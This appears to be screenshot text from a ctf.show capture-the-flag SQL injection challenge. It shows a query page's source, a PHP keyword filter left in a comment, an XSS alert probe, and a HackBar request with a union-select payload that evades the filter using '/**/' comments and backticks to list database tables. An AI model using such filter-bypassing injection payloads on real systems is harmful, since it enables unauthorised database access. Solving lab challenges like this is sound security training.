 14 </head>
15 <body>
16
17 <div id="container">
18 <div id="output">
19 <div class="containerT">
20 <h1>查询</h1>
21 <form class="form" id="entry_form" method="get" action="">
22 <input type="text" placeholder="1" id="entry_name" name='query
23 <button type="sbmit" id="entry_btn">确定</button>
24 <div id="prompt" class="prompt"></div>
25 </form>
26 </div>
27 </div>
28 </div>
29
30 <script type="text/javascript">
31 $(function(){
32 Victor("container", "output"); //登录背景函数
33 $("#entry_name").focus();
34 $(document).keydown(function(event){
35 if(event.keyCode==13){
36 $("#entry_btn").click();
37 }
38 });
39 });
40 </script>
41 <div style="text-align:center;">
42 </div>
43 <!--
44 if(preg_match('/information_schema\.tables|information_schema\.columns|line
45 die('@A@');
46 }
47 -->
48 </body>
49 </html>
50
51 <script>alert('content')</script>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
view-source:http://9bef168a-5563-44aa-9359-5f9f0e3ae5e3.challenge.ctf.show
/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/group_concat(table_name)/**/from
/**/information_schema.`tables`/**/where/**/table_schema=database()
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 9bef168a-5563-44aa-9359-5f9f0e3ae5e3.challenge.ctf.show